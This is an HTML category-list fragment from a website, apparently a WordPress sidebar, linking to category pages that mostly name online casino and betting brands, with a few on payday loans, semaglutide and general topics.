	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93 current-cat"><a aria-current="page" href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
